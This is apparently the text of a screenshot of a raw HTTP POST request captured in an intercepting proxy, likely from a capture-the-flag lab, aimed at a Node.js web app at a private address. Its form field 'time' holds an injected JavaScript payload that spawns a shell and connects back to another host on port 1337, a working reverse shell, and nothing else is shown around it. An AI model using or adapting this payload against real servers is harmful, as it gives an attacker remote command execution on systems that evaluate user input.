 Request
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: 10.10.101.178:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: http://10.10.101.178:8080
10 Connection: close
11 Referer: http://10.10.101.178:8080/
12 Cookie: connect.sid=
s%3Ak72yhjVmLbVDgckPU2A37_jZbmOXMA5-.K6669sdc3TdPl0lPsNoARqoyx0zV
oKGC6h8Ln1114lU
13 Upgrade-Insecure-Requests: 1
14
15 time=(function(){
16 var net = require("net"),
17 cp = require("child_process"),
18 sh = cp.spawn("sh", []);
19 var client = new net.Socket();
20 client.connect(1337, "10.10.245.149", function(){
21 client.pipe(sh.stdin);
22 sh.stdout.pipe(client);
23 sh.stderr.pipe(client);
24 });
25 return /a/; // Prevents the Node.js application from crashing
26 })();